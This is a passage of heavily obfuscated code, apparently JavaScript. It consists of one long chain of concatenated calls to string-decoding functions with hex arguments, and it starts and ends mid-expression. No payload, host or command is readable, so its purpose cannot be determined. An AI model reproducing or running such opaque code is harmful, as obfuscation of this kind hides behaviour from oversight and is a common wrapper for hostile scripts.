_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00